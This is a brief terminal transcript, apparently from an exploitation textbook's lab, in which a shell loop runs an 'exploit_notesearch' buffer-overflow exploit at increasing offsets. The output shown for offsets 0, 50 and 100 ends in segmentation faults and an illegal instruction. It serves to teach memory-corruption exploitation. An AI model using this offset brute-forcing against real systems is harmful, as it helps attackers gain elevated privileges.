 reader@hacking:~/booksrc $ for i in $(seq 0 50 300); do echo offset $i; sudo ./e
xploit_notesearch $i; done
offset 0
[DEBUG] found a 5 byte note for user id 0
[DEBUG] found a 5 byte note for user id 0
[DEBUG] found a 5 byte note for user id 0
-------[ end of note data ]-------
Illegal instruction
offset 50
[DEBUG] found a 5 byte note for user id 0
[DEBUG] found a 5 byte note for user id 0
[DEBUG] found a 5 byte note for user id 0
-------[ end of note data ]-------
Segmentation fault
offset 100
[DEBUG] found a 5 byte note for user id 0
[DEBUG] found a 5 byte note for user id 0
[DEBUG] found a 5 byte note for user id 0
-------[ end of note data ]-------
Segmentation fault